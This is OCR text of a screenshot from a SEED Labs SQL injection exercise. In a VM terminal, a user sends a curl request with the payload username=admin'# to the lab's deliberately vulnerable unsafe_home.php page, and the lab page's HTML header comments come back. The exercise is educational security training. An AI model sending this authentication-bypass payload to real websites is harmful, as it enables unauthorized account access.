 web [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal En 1:50 AM
[09/19/20]seed@VM:~$
[09/19/20]seed@VM:~$
[09/19/20]seed@VM:~$
[09/19/20]seed@VM:~$ curl 'http://www.seedlabsqlinjecti
on.com/unsafe_home.php?username=admin+%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemente
d a new Navbar at the top with two menu options for Hom
e and edit profile, with a button to
logout. The profile details fetched will be displayed u
sing the table class of bootstrap with a dark table hea
Right Ctrl